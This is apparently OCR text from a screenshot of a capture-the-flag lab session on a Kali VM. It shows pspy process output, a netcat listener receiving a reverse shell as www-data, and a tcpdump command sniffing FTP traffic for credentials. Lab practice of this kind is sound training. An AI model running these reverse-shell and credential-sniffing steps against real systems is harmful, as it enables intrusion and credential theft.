 kali-linux-2023.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 2 2 22:23
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/chankro-py3 × kali@kali: ~ ×
2023/06/04 02:21:27 CMD: UID=0 PID=3 |
2023/06/04 02:21:27 CMD: UID=0 PID=2 |
2023/06/04 02:21:27 CMD: UID=0 PID=1 | /sbin/init maybe-ubiquity
2023/06/04 02:22:02 CMD: UID=1000 PID=2280 | /bin/sh /home/robert/auth.sh
2023/06/04 02:22:02 CMD: UID=1000 PID=2279 | /bin/sh /home/robert/auth.sh
2023/06/04 02:22:02 CMD: UID=1000 PID=2278 | /bin/sh -c /home/robert/auth.sh
2023/06/04 02:22:02 CMD: UID=0 PID=2276 | /usr/sbin/CRON -f
2023/06/04 02:22:02 CMD: UID=65534 PID=2282 | /usr/sbin/vsftpd /etc/vsftpd.conf
2023/06/04 02:22:02 CMD: UID=0 PID=2281 | /usr/sbin/vsftpd /etc/vsftpd.conf
2023/06/04 02:22:02 CMD: UID=1000 PID=2283 | /usr/sbin/vsftpd /etc/vsftpd.conf
^Z
zsh: suspended sudo nc -lvnp 80
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.1.5] from (UNKNOWN) [192.168.1.3] 35422
bash: cannot set terminal process group (773): Inappropriate ioctl for device
bash: no job control in this shell
<nMostCriticalInternetSecurityThreats/S3cR3t/files$ cd /tmp
cd /tmp
www-data@dejavu:/tmp$ ls
ls
pspy64
pspy64.1
www-data@dejavu:/tmp$ sudo -u robert tcpdump -i lo port ftp
sudo -u robert tcpdump -i lo port ftp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on lo, link-type EN10MB (Ethernet), capture size 262144 bytes
Right Ctrl
1 87°F
Partly sunny
Search
Zalo
9+
9:23 AM
6/4/2023